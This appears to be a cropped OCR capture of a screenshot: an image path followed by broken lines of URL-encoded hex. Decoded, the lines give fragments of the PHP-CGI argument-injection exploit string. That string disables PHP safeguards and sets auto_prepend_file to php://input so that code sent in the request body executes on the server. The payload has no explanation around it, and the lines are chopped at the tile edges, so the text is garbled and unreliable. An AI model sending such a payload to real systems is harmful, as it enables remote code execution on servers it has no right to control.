
D%%64+%%73%%75%%68%%6F%%7
%73%%69%%6D%%75%%6C%%61%%
%%3D%%6F%%6E+%%2D%%64+%%6
%62%%6C%%65%%5F%%66%%75%%
%%6F%%6E%%73%%3D%%22%%22+
%70%%65%%6E%%5F%%62%%61%%
%%72%%3D%%6E%%6F%%6E%%65+
%75%%74%%6F%%5F%%70%%72%%
%%64%%5F%%66%%69%%6C%%65%
0%%3A%%2F%%2F%%69%%6E%%70
%64+%%63%%67%%69%%2E%%66%%
%%5F%%72%%65%%64%%69%%72%
D%%30+%%2D%%64+%%63%%67%%
%%64%%69%%72%%65%%63%%74%
1%%74%%75%%73%%5F%%65%%6E